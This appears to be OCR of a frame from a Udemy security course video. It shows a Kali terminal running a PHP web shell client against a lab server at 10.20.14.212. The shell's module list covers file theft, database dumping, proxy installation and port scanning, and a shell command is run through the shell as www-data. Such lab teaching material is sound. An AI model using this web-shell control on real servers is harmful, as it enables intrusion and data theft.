 Applications Places Terminator Wed 10:44 1
root@kali: ~
root@kali: ~ 146x40
:file_download Download file to remote filesystem.
:file_bzip2 Compress or expand bzip2 files.
:file_touch Change file timestamp.
:file_mount Mount remote filesystem using HTTPfs.
:file_upload2web Upload file automatically to a web folder and get corresponding URL.
:file_edit Edit remote file on a local editor.
:file_tar Compress or expand tar archives.
:file_rm Remove remote file.
:file_enum Check existence and permissions of a list of paths.
:file_zip Compress or expand zip files.
:file_check Get remote file information.
:file_find Find files with given names and attributes.
:file_webdownload Download URL to the filesystem
:sql_dump Multi dbms mysqldump replacement.
:sql_console Execute SQL query or run console.
:net_curl Perform a curl-like HTTP request.
:net_phpproxy Install PHP proxy on the target.
:net_ifconfig Get network interfaces addresses.
:net_proxy Proxify local HTTP traffic passing through the target.
:net_scan TCP Port scan.
www-data@10.20.14.212:/var/www $ :shell_sh pwd
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
/var/www
www-data@10.20.14.212:/var/www $ :shell_sh -h
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
usage: shell_sh [-h] [-stderr_redirection STDERR_REDIRECTION]
[-vector {system,passthru,shell_exec,exec,popen,proc_open,python_eval,perl_system,pcntl}]
command [command ...]
Execute Shell commands.
positional arguments:
command Shell command
optional arguments:
-h, --help show this help message and exit
-stderr_redirection STDERR_REDIRECTION
-vector {system,passthru,shell_exec,exec,popen,proc_open,python_eval,perl_system,pcntl}
www-data@10.20.14.212:/var/www $
udemy